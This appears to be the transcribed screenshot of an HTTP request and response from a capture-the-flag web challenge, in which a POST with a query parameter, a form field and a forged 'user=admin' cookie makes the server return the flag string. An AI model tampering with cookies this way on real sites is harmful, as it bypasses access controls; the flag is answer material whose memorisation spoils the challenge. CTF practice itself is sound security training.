 1 POST /?name=1 HTTP/1.1
2 Host: 2671f0a5-1aa5-4e92-823c-9746fba25f50.node4.buuoj.cn:81
3 Content-Length: 13
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
8 Origin: http://2671f0a5-1aa5-4e92-823c-9746fba25f50.node4.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
11 Referer: http://2671f0a5-1aa5-4e92-823c-9746fba25f50.node4.buuoj.cn:81/?name=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: user=admin
15 Connection: close
16
17 key=ctfisgood
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 17 Oct 2022 06:54:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 74
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <h1>
OK, this is you want: flag{c07f62b7-6eb6-422e-aabd-b8d8321917cd}
11 </h1>